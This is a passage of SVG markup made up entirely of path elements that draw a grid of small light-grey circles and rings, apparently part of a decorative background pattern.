<path d="M838.388 471.884C829.66 471.884 822.678 464.936 822.678 456.251C822.678 447.566 829.66 440.618 838.388 440.618C847.116 440.618 854.098 447.566 854.098 456.251C853.226 464.936 846.243 471.884 838.388 471.884ZM838.388 450.172C834.897 450.172 831.406 452.777 831.406 457.12C831.406 460.594 834.024 464.068 838.388 464.068C841.879 464.068 845.37 461.462 845.37 457.12C844.498 452.777 841.879 450.172 838.388 450.172Z" fill="#F9F9F9"/>
<path d="M918.685 457.12C918.685 463.199 913.448 468.41 907.338 468.41C901.229 468.41 895.992 463.199 895.992 457.12C895.992 451.04 901.229 445.829 907.338 445.829C913.448 445.829 918.685 451.04 918.685 457.12Z" fill="#F9F9F9"/>
<path d="M907.338 471.884C898.61 471.884 891.628 464.936 891.628 456.251C891.628 447.566 898.61 440.618 907.338 440.618C916.066 440.618 923.049 447.566 923.049 456.251C923.049 464.936 916.066 471.884 907.338 471.884ZM907.338 450.172C903.847 450.172 900.356 452.777 900.356 457.12C900.356 460.594 902.974 464.068 907.338 464.068C910.829 464.068 914.321 461.462 914.321 457.12C914.321 452.777 910.829 450.172 907.338 450.172Z" fill="#F9F9F9"/>
<path d="M987.637 457.12C987.637 463.199 982.4 468.41 976.291 468.41C970.181 468.41 964.944 463.199 964.944 457.12C964.944 451.04 970.181 445.829 976.291 445.829C982.4 445.829 987.637 451.04 987.637 457.12Z" fill="#F9F9F9"/>
<path d="M976.29 471.884C967.562 471.884 960.58 464.936 960.58 456.251C960.58 447.566 967.562 440.618 976.29 440.618C985.018 440.618 992.001 447.566 992.001 456.251C992.001 464.936 985.018 471.884 976.29 471.884ZM976.29 450.172C972.799 450.172 969.308 452.777 969.308 457.12C969.308 460.594 971.926 464.068 976.29 464.068C979.782 464.068 983.273 461.462 983.273 457.12C983.273 452.777 980.654 450.172 976.29 450.172Z" fill="#F9F9F9"/>
<path d="M17.9588 523.995C17.9588 530.074 12.722 535.285 6.61247 535.285C0.502901 535.285 -4.73389 530.074 -4.73389 523.995C-4.73389 517.915 0.502901 512.704 6.61247 512.704C12.722 513.573 17.9588 517.915 17.9588 523.995Z" fill="#F9F9F9"/>
<path d="M6.61219 539.628C-2.11577 539.628 -9.09814 532.68 -9.09814 523.995C-9.09814 515.31 -2.11577 508.362 6.61219 508.362C15.3401 508.362 22.3225 515.31 22.3225 523.995C22.3225 532.68 15.3401 539.628 6.61219 539.628ZM6.61219 517.916C3.121 517.916 -0.370193 520.521 -0.370193 524.864C-0.370193 528.338 2.24821 531.812 6.61219 531.812C10.9762 531.812 13.5945 529.206 13.5945 524.864C13.5945 520.521 10.1034 517.916 6.61219 517.916Z" fill="#F9F9F9"/>
<path d="M86.909 523.995C86.909 530.074 81.6723 535.285 75.5627 535.285C69.4531 535.285 64.2163 530.074 64.2163 523.995C64.2163 517.915 69.4531 512.704 75.5627 512.704C82.545 513.573 86.909 517.915 86.909 523.995Z" fill="#F9F9F9"/>
<path d="M76.436 539.628C67.708 539.628 60.7256 532.68 60.7256 523.995C60.7256 515.31 67.708 508.362 76.436 508.362C85.1639 508.362 92.1463 515.31 92.1463 523.995C91.2735 532.68 84.2911 539.628 76.436 539.628ZM76.436 517.916C72.9448 517.916 69.4536 520.521 69.4536 524.864C69.4536 528.338 72.072 531.812 76.436 531.812C79.9271 531.812 83.4183 529.206 83.4183 524.864C82.5455 520.521 79.9271 517.916 76.436 517.916Z" fill="#F9F9F9"/>
<path d="M156.735 523.995C156.735 530.074 151.498 535.285 145.388 535.285C139.279 535.285 134.042 530.074 134.042 523.995C134.042 517.915 139.279 512.704 145.388 512.704C151.498 513.573 156.735 517.915 156.735 523.995Z" fill="#F9F9F9"/>
<path d="M145.388 539.628C136.66 539.628 129.678 532.68 129.678 523.995C129.678 515.31 136.66 508.362 145.388 508.362C154.116 508.362 161.098 515.31 161.098 523.995C161.098 532.68 154.116 539.628 145.388 539.628ZM145.388 517.916C141.897 517.916 138.406 520.521 138.406 524.864C138.406 528.338 141.024 531.812 145.388 531.812C148.879 531.812 152.37 529.206 152.37 524.864C152.37 520.521 148.879 517.916 145.388 517.916Z" fill="#F9F9F9"/>
<path d="M225.685 523.995C225.685 530.074 220.448 535.285 214.338 535.285C208.229 535.285 202.992 530.074 202.992 523.995C202.992 517.915 208.229 512.704 214.338 512.704C220.448 513.573 225.685 517.915 225.685 523.995Z" fill="#F9F9F9"/>
<path d="M214.338 539.628C205.61 539.628 198.628 532.68 198.628 523.995C198.628 515.31 205.61 508.362 214.338 508.362C223.066 508.362 230.048 515.31 230.048 523.995C230.048 532.68 223.066 539.628 214.338 539.628ZM214.338 517.916C210.847 517.916 207.356 520.521 207.356 524.864C207.356 528.338 209.974 531.812 214.338 531.812C217.829 531.812 221.32 529.206 221.32 524.864C221.32 520.521 218.702 517.916 214.338 517.916Z" fill="#F9F9F9"/>
<path d="M294.634 523.995C294.634 530.074 289.397 535.285 283.288 535.285C277.178 535.285 271.941 530.074 271.941 523.995C271.941 517.915 277.178 512.704 283.288 512.704C290.27 513.573 294.634 517.915 294.634 523.995Z" fill="#F9F9F9"/>
<path d="M284.161 539.628C275.433 539.628 268.451 532.68 268.451 523.995C268.451 515.31 275.433 508.362 284.161 508.362C292.889 508.362 299.871 515.31 299.871 523.995C298.999 532.68 292.016 539.628 284.161 539.628ZM284.161 517.916C280.67 517.916 277.179 520.521 277.179 524.864C277.179 528.338 279.797 531.812 284.161 531.812C287.652 531.812 291.143 529.206 291.143 524.864C290.271 520.521 287.652 517.916 284.161 517.916Z" fill="#F9F9F9"/>
<path d="M364.46 523.995C364.46 530.074 359.224 535.285 353.114 535.285C347.004 535.285 341.768 530.074 341.768 523.995C341.768 517.915 347.004 512.704 353.114 512.704C359.224 513.573 364.46 517.915 364.46 523.995Z" fill="#F9F9F9"/>
<path d="M353.113 539.628C344.385 539.628 337.403 532.68 337.403 523.995C337.403 515.31 344.385 508.362 353.113 508.362C361.841 508.362 368.823 515.31 368.823 523.995C368.823 532.68 361.841 539.628 353.113 539.628ZM353.113 517.916C349.622 517.916 346.131 520.521 346.131 524.864C346.131 528.338 348.749 531.812 353.113 531.812C356.604 531.812 360.096 529.206 360.096 524.864C360.096 520.521 356.604 517.916 353.113 517.916Z" fill="#F9F9F9"/>
<path d="M433.409 523.995C433.409 530.074 428.172 535.285 422.063 535.285C415.953 535.285 411.589 530.074 411.589 523.995C411.589 517.915 416.826 512.704 422.936 512.704C429.045 512.704 433.409 517.915 433.409 523.995Z" fill="#F9F9F9"/>
<path d="M422.064 539.628C413.336 539.628 406.354 532.68 406.354 523.995C406.354 515.31 413.336 508.362 422.064 508.362C430.792 508.362 437.774 515.31 437.774 523.995C437.774 532.68 430.792 539.628 422.064 539.628ZM422.064 517.916C418.573 517.916 415.081 520.521 415.081 524.864C415.081 528.338 417.7 531.812 422.064 531.812C426.428 531.812 429.046 527.469 429.046 523.995C429.046 520.521 426.428 517.916 422.064 517.916Z" fill="#F9F9F9"/>
<path d="M502.361 523.995C502.361 530.074 497.124 535.285 491.014 535.285C484.905 535.285 479.668 530.074 479.668 523.995C479.668 517.915 484.905 512.704 491.014 512.704C497.997 513.573 502.361 517.915 502.361 523.995Z" fill="#F9F9F9"/>
<path d="M491.887 539.628C483.159 539.628 476.177 532.68 476.177 523.995C476.177 515.31 483.159 508.362 491.887 508.362C500.615 508.362 507.597 515.31 507.597 523.995C506.725 532.68 500.615 539.628 491.887 539.628ZM491.887 517.916C488.396 517.916 484.905 520.521 484.905 524.864C484.905 528.338 487.523 531.812 491.887 531.812C495.378 531.812 498.869 529.206 498.869 524.864C497.997 520.521 495.378 517.916 491.887 517.916Z" fill="#F9F9F9"/>
<path d="M560.839 535.285C567.105 535.285 572.185 530.23 572.185 523.995C572.185 517.759 567.105 512.704 560.839 512.704C554.573 512.704 549.493 517.759 549.493 523.995C549.493 530.23 554.573 535.285 560.839 535.285Z" fill="#F9F9F9"/>
<path d="M560.839 539.628C552.111 539.628 545.128 532.68 545.128 523.995C545.128 515.31 552.111 508.362 560.839 508.362C569.567 508.362 576.549 515.31 576.549 523.995C576.549 532.68 569.567 539.628 560.839 539.628ZM560.839 517.916C557.348 517.916 553.856 520.521 553.856 524.864C553.856 528.338 556.475 531.812 560.839 531.812C564.33 531.812 567.821 529.206 567.821 524.864C567.821 520.521 564.33 517.916 560.839 517.916Z" fill="#F9F9F9"/>
<path d="M630.663 535.285C636.93 535.285 642.01 530.23 642.01 523.995C642.01 517.759 636.93 512.704 630.663 512.704C624.397 512.704 619.317 517.759 619.317 523.995C619.317 530.23 624.397 535.285 630.663 535.285Z" fill="#F9F9F9"/>
<path d="M630.662 539.628C621.934 539.628 614.952 532.68 614.952 523.995C614.952 515.31 621.934 508.362 630.662 508.362C639.39 508.362 646.373 515.31 646.373 523.995C645.5 532.68 638.518 539.628 630.662 539.628ZM630.662 517.916C627.171 517.916 623.68 520.521 623.68 524.864C623.68 528.338 626.298 531.812 630.662 531.812C634.154 531.812 637.645 529.206 637.645 524.864C636.772 520.521 634.154 517.916 630.662 517.916Z" fill="#F9F9F9"/>
<path d="M699.613 535.285C705.88 535.285 710.96 530.23 710.96 523.995C710.96 517.759 705.88 512.704 699.613 512.704C693.347 512.704 688.267 517.759 688.267 523.995C688.267 530.23 693.347 535.285 699.613 535.285Z" fill="#F9F9F9"/>
<path d="M699.613 539.628C690.885 539.628 683.902 532.68 683.902 523.995C683.902 515.31 690.885 508.362 699.613 508.362C708.341 508.362 715.323 515.31 715.323 523.995C715.323 532.68 708.341 539.628 699.613 539.628ZM699.613 517.916C696.122 517.916 692.63 520.521 692.63 524.864C692.63 528.338 695.249 531.812 699.613 531.812C703.104 531.812 706.595 529.206 706.595 524.864C706.595 520.521 703.104 517.916 699.613 517.916Z" fill="#F9F9F9"/>
<path d="M779.911 523.995C779.911 530.074 774.675 535.285 768.565 535.285C762.456 535.285 757.219 530.074 757.219 523.995C757.219 517.915 762.456 512.704 768.565 512.704C774.675 513.573 779.911 517.915 779.911 523.995Z" fill="#F9F9F9"/>
<path d="M768.565 539.628C759.837 539.628 752.854 532.68 752.854 523.995C752.854 515.31 759.837 508.362 768.565 508.362C777.293 508.362 784.275 515.31 784.275 523.995C784.275 532.68 777.293 539.628 768.565 539.628ZM768.565 517.916C765.074 517.916 761.582 520.521 761.582 524.864C761.582 528.338 764.201 531.812 768.565 531.812C772.929 531.812 775.547 529.206 775.547 524.864C775.547 520.521 772.056 517.916 768.565 517.916Z" fill="#F9F9F9"/>
<path d="M848.861 523.995C848.861 530.074 843.624 535.285 837.515 535.285C831.405 535.285 826.168 530.074 826.168 523.995C826.168 517.915 831.405 512.704 837.515 512.704C844.497 513.573 848.861 517.915 848.861 523.995Z" fill="#F9F9F9"/>
<path d="M838.388 539.628C829.66 539.628 822.678 532.68 822.678 523.995C822.678 515.31 829.66 508.362 838.388 508.362C847.116 508.362 854.098 515.31 854.098 523.995C853.226 532.68 846.243 539.628 838.388 539.628ZM838.388 517.916C834.897 517.916 831.406 520.521 831.406 524.864C831.406 528.338 834.024 531.812 838.388 531.812C841.879 531.812 845.37 529.206 845.37 524.864C844.498 520.521 841.879 517.916 838.388 517.916Z" fill="#F9F9F9"/>
<path d="M918.685 523.995C918.685 530.074 913.448 535.285 907.338 535.285C901.229 535.285 895.992 530.074 895.992 523.995C895.992 517.915 901.229 512.704 907.338 512.704C913.448 513.573 918.685 517.915 918.685 523.995Z" fill="#F9F9F9"/>
<path d="M907.338 539.628C898.61 539.628 891.628 532.68 891.628 523.995C891.628 515.31 898.61 508.362 907.338 508.362C916.066 508.362 923.049 515.31 923.049 523.995C923.049 532.68 916.066 539.628 907.338 539.628ZM907.338 517.916C903.847 517.916 900.356 520.521 900.356 524.864C900.356 528.338 902.974 531.812 907.338 531.812C910.829 531.812 914.321 529.206 914.321 524.864C914.321 520.521 910.829 517.916 907.338 517.916Z" fill="#F9F9F9"/>
<path d="M987.637 523.995C987.637 530.074 982.4 535.285 976.291 535.285C970.181 535.285 964.944 530.074 964.944 523.995C964.944 517.915 970.181 512.704 976.291 512.704C982.4 512.704 987.637 517.915 987.637 523.995Z" fill="#F9F9F9"/>
<path d="M976.29 539.628C967.562 539.628 960.58 532.68 960.58 523.995C960.58 515.31 967.562 508.362 976.29 508.362C985.018 508.362 992.001 515.31 992.001 523.995C992.001 532.68 985.018 539.628 976.29 539.628ZM976.29 517.916C972.799 517.916 969.308 520.521 969.308 524.864C969.308 528.338 971.926 531.812 976.29 531.812C979.782 531.812 983.273 529.206 983.273 524.864C983.273 520.521 980.654 517.916 976.29 517.916Z" fill="#F9F9F9"/>
<path d="M17.9588 591.739C17.9588 597.818 12.722 603.029 6.61247 603.029C0.502901 603.029 -4.73389 597.818 -4.73389 591.739C-4.73389 585.659 0.502901 580.448 6.61247 580.448C12.722 580.448 17.9588 585.659 17.9588 591.739Z" fill="#F9F9F9"/>
<path d="M6.61219 606.504C-2.11577 606.504 -9.09814 599.556 -9.09814 590.87C-9.09814 582.185 -2.11577 575.237 6.61219 575.237C15.3401 575.237 22.3225 582.185 22.3225 590.87C22.3225 599.556 15.3401 606.504 6.61219 606.504ZM6.61219 584.791C3.121 584.791 -0.370193 587.396 -0.370193 591.739C-0.370193 595.213 2.24821 598.687 6.61219 598.687C10.9762 598.687 13.5945 596.081 13.5945 591.739C13.5945 587.396 10.1034 584.791 6.61219 584.791Z" fill="#F9F9F9"/>
<path d="M86.909 591.739C86.909 597.818 81.6723 603.029 75.5627 603.029C69.4531 603.029 64.2163 597.818 64.2163 591.739C64.2163 585.659 69.4531 580.448 75.5627 580.448C82.545 580.448 86.909 585.659 86.909 591.739Z" fill="#F9F9F9"/>
<path d="M76.436 606.504C67.708 606.504 60.7256 599.556 60.7256 590.87C60.7256 582.185 67.708 575.237 76.436 575.237C85.1639 575.237 92.1463 582.185 92.1463 590.87C91.2735 599.556 84.2911 606.504 76.436 606.504ZM76.436 584.791C72.9448 584.791 69.4536 587.396 69.4536 591.739C69.4536 595.213 72.072 598.687 76.436 598.687C79.9271 598.687 83.4183 596.081 83.4183 591.739C82.5455 587.396 79.9271 584.791 76.436 584.791Z" fill="#F9F9F9"/>
<path d="M156.735 591.739C156.735 597.818 151.498 603.029 145.388 603.029C139.279 603.029 134.042 597.818 134.042 591.739C134.042 585.659 139.279 580.448 145.388 580.448C151.498 580.448 156.735 585.659 156.735 591.739Z" fill="#F9F9F9"/>
<path d="M145.388 606.504C136.66 606.504 129.678 599.556 129.678 590.87C129.678 582.185 136.66 575.237 145.388 575.237C154.116 575.237 161.098 582.185 161.098 590.87C161.098 599.556 154.116 606.504 145.388 606.504ZM145.388 584.791C141.897 584.791 138.406 587.396 138.406 591.739C138.406 595.213 141.024 598.687 145.388 598.687C148.879 598.687 152.37 596.081 152.37 591.739C152.37 587.396 148.879 584.791 145.388 584.791Z" fill="#F9F9F9"/>
<path d="M225.685 591.739C225.685 597.818 220.448 603.029 214.339 603.029C208.229 603.029 202.992 597.818 202.992 591.739C202.992 585.659 208.229 580.448 214.339 580.448C220.448 580.448 225.685 585.659 225.685 591.739Z" fill="#F9F9F9"/>
<path d="M214.338 606.504C205.61 606.504 198.628 599.556 198.628 590.87C198.628 582.185 205.61 575.237 214.338 575.237C223.066 575.237 230.049 582.185 230.049 590.87C230.049 599.556 223.066 606.504 214.338 606.504ZM214.338 584.791C210.847 584.791 207.356 587.396 207.356 591.739C207.356 595.213 209.974 598.687 214.338 598.687C217.829 598.687 221.321 596.081 221.321 591.739C221.321 587.396 218.702 584.791 214.338 584.791Z" fill="#F9F9F9"/>
<path d="M294.635 591.739C294.635 597.818 289.398 603.029 283.288 603.029C277.179 603.029 271.942 597.818 271.942 591.739C271.942 585.659 277.179 580.448 283.288 580.448C290.271 580.448 294.635 585.659 294.635 591.739Z" fill="#F9F9F9"/>
<path d="M284.162 606.504C275.434 606.504 268.451 599.556 268.451 590.87C268.451 582.185 275.434 575.237 284.162 575.237C292.89 575.237 299.872 582.185 299.872 590.87C298.999 599.556 292.017 606.504 284.162 606.504ZM284.162 584.791C280.67 584.791 277.179 587.396 277.179 591.739C277.179 595.213 279.798 598.687 284.162 598.687C287.653 598.687 291.144 596.081 291.144 591.739C290.271 587.396 287.653 584.791 284.162 584.791Z" fill="#F9F9F9"/>
<path d="M364.46 591.739C364.46 597.818 359.223 603.029 353.113 603.029C347.004 603.029 341.767 597.818 341.767 591.739C341.767 585.659 347.004 580.448 353.113 580.448C359.223 580.448 364.46 585.659 364.46 591.739Z" fill="#F9F9F9"/>
<path d="M353.113 606.504C344.385 606.504 337.403 599.556 337.403 590.87C337.403 582.185 344.385 575.237 353.113 575.237C361.841 575.237 368.823 582.185 368.823 590.87C368.823 599.556 361.841 606.504 353.113 606.504ZM353.113 584.791C349.622 584.791 346.131 587.396 346.131 591.739C346.131 595.213 348.749 598.687 353.113 598.687C356.604 598.687 360.096 596.081 360.096 591.739C360.096 587.396 356.604 584.791 353.113 584.791Z" fill="#F9F9F9"/>
<path d="M433.409 591.739C433.409 597.818 428.172 603.029 422.063 603.029C415.953 603.029 411.589 597.818 411.589 591.739C411.589 585.659 416.826 580.448 422.936 580.448C429.045 580.448 433.409 585.659 433.409 591.739Z" fill="#F9F9F9"/>
<path d="M422.064 606.504C413.336 606.504 406.354 599.556 406.354 590.87C406.354 582.185 413.336 575.237 422.064 575.237C430.792 575.237 437.774 582.185 437.774 590.87C437.774 599.556 430.792 606.504 422.064 606.504ZM422.064 584.791C418.573 584.791 415.081 587.396 415.081 591.739C415.081 595.213 417.7 598.687 422.064 598.687C426.428 598.687 429.046 596.081 429.046 591.739C429.046 587.396 426.428 584.791 422.064 584.791Z" fill="#F9F9F9"/>
<path d="M502.361 591.739C502.361 597.818 497.124 603.029 491.014 603.029C484.905 603.029 479.668 597.818 479.668 591.739C479.668 585.659 484.905 580.448 491.014 580.448C497.997 580.448 502.361 585.659 502.361 591.739Z" fill="#F9F9F9"/>
<path d="M491.887 606.504C483.159 606.504 476.177 599.556 476.177 590.87C476.177 582.185 483.159 575.237 491.887 575.237C500.615 575.237 507.597 582.185 507.597 590.87C506.725 599.556 500.615 606.504 491.887 606.504ZM491.887 584.791C488.396 584.791 484.905 587.396 484.905 591.739C484.905 595.213 487.523 598.687 491.887 598.687C495.378 598.687 498.869 596.081 498.869 591.739C497.997 587.396 495.378 584.791 491.887 584.791Z" fill="#F9F9F9"/>
<path d="M560.839 603.029C567.105 603.029 572.185 597.974 572.185 591.739C572.185 585.503 567.105 580.448 560.839 580.448C554.573 580.448 549.493 585.503 549.493 591.739C549.493 597.974 554.573 603.029 560.839 603.029Z" fill="#F9F9F9"/>
<path d="M560.839 606.504C552.111 606.504 545.128 599.556 545.128 590.87C545.128 582.185 552.111 575.237 560.839 575.237C569.567 575.237 576.549 582.185 576.549 590.87C576.549 599.556 569.567 606.504 560.839 606.504ZM560.839 584.791C557.348 584.791 553.856 587.396 553.856 591.739C553.856 595.213 556.475 598.687 560.839 598.687C564.33 598.687 567.821 596.081 567.821 591.739C567.821 587.396 564.33 584.791 560.839 584.791Z" fill="#F9F9F9"/>
<path d="M630.663 603.029C636.93 603.029 642.01 597.974 642.01 591.739C642.01 585.503 636.93 580.448 630.663 580.448C624.397 580.448 619.317 585.503 619.317 591.739C619.317 597.974 624.397 603.029 630.663 603.029Z" fill="#F9F9F9"/>
<path d="M630.662 606.504C621.934 606.504 614.952 599.556 614.952 590.87C614.952 582.185 621.934 575.237 630.662 575.237C639.39 575.237 646.373 582.185 646.373 590.87C645.5 599.556 638.518 606.504 630.662 606.504ZM630.662 584.791C627.171 584.791 623.68 587.396 623.68 591.739C623.68 595.213 626.298 598.687 630.662 598.687C634.154 598.687 637.645 596.081 637.645 591.739C636.772 587.396 634.154 584.791 630.662 584.791Z" fill="#F9F9F9"/>
<path d="M699.613 603.029C705.88 603.029 710.96 597.974 710.96 591.739C710.96 585.503 705.88 580.448 699.613 580.448C693.347 580.448 688.267 585.503 688.267 591.739C688.267 597.974 693.347 603.029 699.613 603.029Z" fill="#F9F9F9"/>
<path d="M699.613 606.504C690.885 606.504 683.902 599.556 683.902 590.87C683.902 582.185 690.885 575.237 699.613 575.237C708.341 575.237 715.323 582.185 715.323 590.87C715.323 599.556 708.341 606.504 699.613 606.504ZM699.613 584.791C696.122 584.791 692.63 587.396 692.63 591.739C692.63 595.213 695.249 598.687 699.613 598.687C703.104 598.687 706.595 596.081 706.595 591.739C706.595 587.396 703.104 584.791 699.613 584.791Z" fill="#F9F9F9"/>
<path d="M779.911 591.739C779.911 597.818 774.675 603.029 768.565 603.029C762.456 603.029 757.219 597.818 757.219 591.739C757.219 585.659 762.456 580.448 768.565 580.448C774.675 580.448 779.911 585.659 779.911 591.739Z" fill="#F9F9F9"/>
<path d="M768.565 606.504C759.837 606.504 752.854 599.556 752.854 590.87C752.854 582.185 759.837 575.237 768.565 575.237C777.293 575.237 784.275 582.185 784.275 590.87C784.275 599.556 777.293 606.504 768.565 606.504ZM768.565 584.791C765.074 584.791 761.582 587.396 761.582 591.739C761.582 595.213 764.201 598.687 768.565 598.687C772.929 598.687 775.547 596.081 775.547 591.739C775.547 587.396 772.056 584.791 768.565 584.791Z" fill="#F9F9F9"/>
<path d="M848.861 591.739C848.861 597.818 843.624 603.029 837.515 603.029C831.405 603.029 826.168 597.818 826.168 591.739C826.168 585.659 831.405 580.448 837.515 580.448C844.497 580.448 848.861 585.659 848.861 591.739Z" fill="#F9F9F9"/>
<path d="M838.388 606.504C829.66 606.504 822.678 599.556 822.678 590.87C822.678 582.185 829.66 575.237 838.388 575.237C847.116 575.237 854.098 582.185 854.098 590.87C853.226 599.556 846.243 606.504 838.388 606.504ZM838.388 584.791C834.897 584.791 831.406 587.396 831.406 591.739C831.406 595.213 834.024 598.687 838.388 598.687C841.879 598.687 845.37 596.081 845.37 591.739C844.498 587.396 841.879 584.791 838.388 584.791Z" fill="#F9F9F9"/>
<path d="M918.685 591.739C918.685 597.818 913.448 603.029 907.338 603.029C901.229 603.029 895.992 597.818 895.992 591.739C895.992 585.659 901.229 580.448 907.338 580.448C913.448 580.448 918.685 585.659 918.685 591.739Z" fill="#F9F9F9"/>
<path d="M907.338 606.504C898.61 606.504 891.628 599.556 891.628 590.87C891.628 582.185 898.61 575.237 907.338 575.237C916.066 575.237 923.049 582.185 923.049 590.87C923.049 599.556 916.066 606.504 907.338 606.504ZM907.338 584.791C903.847 584.791 900.356 587.396 900.356 591.739C900.356 595.213 902.974 598.687 907.338 598.687C910.829 598.687 914.321 596.081 914.321 591.739C914.321 587.396 910.829 584.791 907.338 584.791Z" fill="#F9F9F9"/>
<path d="M987.637 591.739C987.637 597.818 982.4 603.029 976.291 603.029C970.181 603.029 964.944 597.818 964.944 591.739C964.944 585.659 970.181 580.448 976.291 580.448C982.4 580.448 987.637 585.659 987.637 591.739Z" fill="#F9F9F9"/>
<path d="M976.29 606.504C967.562 606.504 960.58 599.556 960.58 590.87C960.58 582.185 967.562 575.237 976.29 575.237C985.018 575.237 992.001 582.185 992.001 590.87C992.001 599.556 985.018 606.504 976.29 606.504ZM976.29 584.791C972.799 584.791 969.308 587.396 969.308 591.739C969.308 595.213 971.926 598.687 976.29 598.687C979.782 598.687 983.273 596.081 983.273 591.739C983.273 587.396 980.654 584.791 976.29 584.791Z" fill="#F9F9F9"/>
<path d="M17.9588 658.613C17.9588 664.692 12.722 669.903 6.61247 669.903C0.502901 669.903 -4.73389 664.692 -4.73389 658.613C-4.73389 652.533 0.502901 647.322 6.61247 647.322C12.722 648.191 17.9588 652.533 17.9588 658.613Z" fill="#F9F9F9"/>
<path d="M6.61219 674.246C-2.11577 674.246 -9.09814 667.298 -9.09814 658.613C-9.09814 649.928 -2.11577 642.98 6.61219 642.98C15.3401 642.98 22.3225 649.928 22.3225 658.613C22.3225 667.298 15.3401 674.246 6.61219 674.246ZM6.61219 652.534C3.121 652.534 -0.370193 655.139 -0.370193 659.482C-0.370193 662.956 2.24821 666.43 6.61219 666.43C10.9762 666.43 13.5945 663.824 13.5945 659.482C13.5945 655.139 10.1034 652.534 6.61219 652.534Z" fill="#F9F9F9"/>
<path d="M86.909 658.613C86.909 664.692 81.6723 669.903 75.5627 669.903C69.4531 669.903 64.2163 664.692 64.2163 658.613C64.2163 652.533 69.4531 647.322 75.5627 647.322C82.545 648.191 86.909 652.533 86.909 658.613Z" fill="#F9F9F9"/>
<path d="M76.436 674.246C67.708 674.246 60.7256 667.298 60.7256 658.613C60.7256 649.928 67.708 642.98 76.436 642.98C85.1639 642.98 92.1463 649.928 92.1463 658.613C91.2735 667.298 84.2911 674.246 76.436 674.246ZM76.436 652.534C72.9448 652.534 69.4536 655.139 69.4536 659.482C69.4536 662.956 72.072 666.43 76.436 666.43C79.9271 666.43 83.4183 663.824 83.4183 659.482C82.5455 655.139 79.9271 652.534 76.436 652.534Z" fill="#F9F9F9"/>
<path d="M156.735 658.613C156.735 664.692 151.498 669.903 145.388 669.903C139.279 669.903 134.042 664.692 134.042 658.613C134.042 652.533 139.279 647.322 145.388 647.322C151.498 648.191 156.735 652.533 156.735 658.613Z" fill="#F9F9F9"/>
<path d="M145.388 674.246C136.66 674.246 129.678 667.298 129.678 658.613C129.678 649.928 136.66 642.98 145.388 642.98C154.116 642.98 161.098 649.928 161.098 658.613C161.098 667.298 154.116 674.246 145.388 674.246ZM145.388 652.534C141.897 652.534 138.406 655.139 138.406 659.482C138.406 662.956 141.024 666.43 145.388 666.43C148.879 666.43 152.37 663.824 152.37 659.482C152.37 655.139 148.879 652.534 145.388 652.534Z" fill="#F9F9F9"/>
<path d="M225.685 658.613C225.685 664.692 220.448 669.903 214.338 669.903C208.229 669.903 202.992 664.692 202.992 658.613C202.992 652.533 208.229 647.322 214.338 647.322C220.448 648.191 225.685 652.533 225.685 658.613Z" fill="#F9F9F9"/>
<path d="M214.338 674.246C205.61 674.246 198.628 667.298 198.628 658.613C198.628 649.928 205.61 642.98 214.338 642.98C223.066 642.98 230.049 649.928 230.049 658.613C230.049 667.298 223.066 674.246 214.338 674.246ZM214.338 652.534C210.847 652.534 207.356 655.139 207.356 659.482C207.356 662.956 209.974 666.43 214.338 666.43C217.829 666.43 221.321 663.824 221.321 659.482C221.321 655.139 218.702 652.534 214.338 652.534Z" fill="#F9F9F9"/>
<path d="M294.635 658.613C294.635 664.692 289.398 669.903 283.288 669.903C277.179 669.903 271.942 664.692 271.942 658.613C271.942 652.533 277.179 647.322 283.288 647.322C290.271 648.191 294.635 652.533 294.635 658.613Z" fill="#F9F9F9"/>
<path d="M284.162 674.246C275.434 674.246 268.451 667.298 268.451 658.613C268.451 649.928 275.434 642.98 284.162 642.98C292.89 642.98 299.872 649.928 299.872 658.613C298.999 667.298 292.017 674.246 284.162 674.246ZM284.162 652.534C280.67 652.534 277.179 655.139 277.179 659.482C277.179 662.956 279.798 666.43 284.162 666.43C287.653 666.43 291.144 663.824 291.144 659.482C290.271 655.139 287.653 652.534 284.162 652.534Z" fill="#F9F9F9"/>
<path d="M364.46 658.613C364.46 664.692 359.224 669.903 353.114 669.903C347.004 669.903 341.768 664.692 341.768 658.613C341.768 652.533 347.004 647.322 353.114 647.322C359.224 648.191 364.46 652.533 364.46 658.613Z" fill="#F9F9F9"/>
<path d="M353.113 674.246C344.385 674.246 337.403 667.298 337.403 658.613C337.403 649.928 344.385 642.98 353.113 642.98C361.841 642.98 368.823 649.928 368.823 658.613C368.823 667.298 361.841 674.246 353.113 674.246ZM353.113 652.534C349.622 652.534 346.131 655.139 346.131 659.482C346.131 662.956 348.749 666.43 353.113 666.43C356.604 666.43 360.096 663.824 360.096 659.482C360.096 655.139 356.604 652.534 353.113 652.534Z" fill="#F9F9F9"/>
<path d="M433.409 658.613C433.409 664.692 428.172 669.903 422.062 669.903C415.953 669.903 411.589 664.692 411.589 658.613C411.589 652.533 416.826 647.322 422.935 647.322C429.045 647.322 433.409 652.533 433.409 658.613Z" fill="#F9F9F9"/>
<path d="M422.064 674.246C413.336 674.246 406.354 667.298 406.354 658.613C406.354 649.928 413.336 642.98 422.064 642.98C430.792 642.98 437.774 649.928 437.774 658.613C437.774 667.298 430.792 674.246 422.064 674.246ZM422.064 652.534C418.573 652.534 415.081 655.139 415.081 659.482C415.081 662.956 417.7 666.43 422.064 666.43C426.428 666.43 429.046 663.824 429.046 659.482C429.046 655.139 426.428 652.534 422.064 652.534Z" fill="#F9F9F9"/>
<path d="M502.361 658.613C502.361 664.692 497.124 669.903 491.014 669.903C484.905 669.903 479.668 664.692 479.668 658.613C479.668 652.533 484.905 647.322 491.014 647.322C497.997 648.191 502.361 652.533 502.361 658.613Z" fill="#F9F9F9"/>
<path d="M491.887 674.246C483.159 674.246 476.177 667.298 476.177 658.613C476.177 649.928 483.159 642.98 491.887 642.98C500.615 642.98 507.597 649.928 507.597 658.613C506.725 667.298 500.615 674.246 491.887 674.246ZM491.887 652.534C488.396 652.534 484.905 655.139 484.905 659.482C484.905 662.956 487.523 666.43 491.887 666.43C495.378 666.43 498.869 663.824 498.869 659.482C497.997 655.139 495.378 652.534 491.887 652.534Z" fill="#F9F9F9"/>
<path d="M560.839 669.903C567.105 669.903 572.185 664.848 572.185 658.613C572.185 652.377 567.105 647.322 560.839 647.322C554.573 647.322 549.493 652.377 549.493 658.613C549.493 664.848 554.573 669.903 560.839 669.903Z" fill="#F9F9F9"/>
